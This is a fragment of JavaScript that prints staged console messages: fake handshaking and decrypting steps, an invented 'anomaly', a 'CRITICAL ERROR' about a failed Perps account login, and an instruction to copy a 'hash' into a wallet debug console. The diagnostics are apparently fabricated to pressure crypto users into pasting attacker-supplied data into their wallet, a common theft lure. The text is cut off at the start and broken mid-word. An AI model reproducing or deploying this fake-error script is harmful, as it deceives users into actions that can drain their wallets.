
y...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_o
ffset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature
_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x38a
6f96a inside Failed to login Perps accoun
t:");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to login Perps a
ccount:");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH